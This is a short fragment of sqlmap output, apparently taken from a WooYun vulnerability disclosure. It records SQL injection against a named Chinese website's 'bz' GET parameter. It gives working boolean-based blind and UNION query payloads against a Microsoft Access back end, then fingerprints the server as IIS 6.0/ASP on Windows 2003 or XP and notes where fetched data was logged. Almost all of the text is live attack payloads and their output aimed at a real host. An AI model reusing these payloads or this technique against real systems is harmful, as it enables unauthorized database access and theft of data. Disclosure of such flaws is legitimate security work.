 ests:
---
Parameter: bz (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sm=%BC%D3%C3%CB%D0%C5%CF%A2&bz=%BC%D3%C3%CB%B8%C5%BF%F6' AND 3024=3
024 AND 'xJfB'='xJfB

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: sm=%BC%D3%C3%CB%D0%C5%CF%A2&bz=-6498' UNION ALL SELECT NULL,CHR(113
)&CHR(107)&CHR(122)&CHR(122)&CHR(113)&CHR(102)&CHR(110)&CHR(77)&CHR(101)&CHR(104
)&CHR(73)&CHR(97)&CHR(101)&CHR(74)&CHR(72)&CHR(113)&CHR(98)&CHR(106)&CHR(112)&CH
R(113),NULL,NULL FROM MSysAccessObjects%16
---
[23:28:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:28:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[23:28:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.suguo.com.cn'
www.wooyun.org